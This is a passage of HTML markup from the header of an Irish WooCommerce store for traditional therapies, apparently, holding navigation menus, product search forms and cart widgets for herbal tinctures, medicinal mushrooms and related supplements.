		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-82d1eda" data-id="82d1eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb9e576 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cb9e576" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item" tabindex="-1">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item" tabindex="-1">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fa573b1" data-id="fa573b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cee831 elementor-widget elementor-widget-wl-ajax-search-form" data-id="9cee831" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-6970ddcfc6b01">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"10","wlwidget_id":"#wluniq-6970ddcfc64c2"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products..." value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1a67722" data-id="1a67722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe7770 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ebe7770" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item" tabindex="-1">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item" tabindex="-1">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item" tabindex="-1">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-df0c036" data-id="df0c036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d43f5 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="72d43f5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item" tabindex="-1">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item" tabindex="-1">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bc9fb30" data-id="bc9fb30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e1f2c toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="17e1f2c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a140bf8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a140bf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6113ad6" data-id="6113ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba1c905 elementor-widget elementor-widget-heading" data-id="ba1c905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New design mobile</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7afd62 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="c7afd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce7aadf" data-id="ce7aadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a689412 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a689412" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a104d0d" data-id="a104d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b306d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32b306d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://traditionaltherapies.ie/store/">
			<img width="768" height="125" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png" class="attachment-medium_large size-medium_large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb7b017" data-id="bb7b017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61e9f70 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="61e9f70" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c545c24 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c545c24" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:68,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3814d03" data-id="3814d03" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf8502d" data-id="bf8502d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e79058 elementor-widget elementor-widget-wl-ajax-search-form" data-id="0e79058" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-6970ddcfd1860">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"6","wlwidget_id":"#wluniq-6970ddcfd1671"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="         Search products    " value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0cdea4" data-id="b0cdea4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3e2a1f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3e2a1f" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf3a7ed" data-id="cf3a7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d8602 elementor-widget elementor-widget-heading" data-id="b4d8602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tablet view</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4acf2d4 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default" data-id="4acf2d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d12040f" data-id="2d12040f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a8da2 elementor-widget elementor-widget-image" data-id="49a8da2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3475cc7b" data-id="3475cc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e807395 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e807395" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
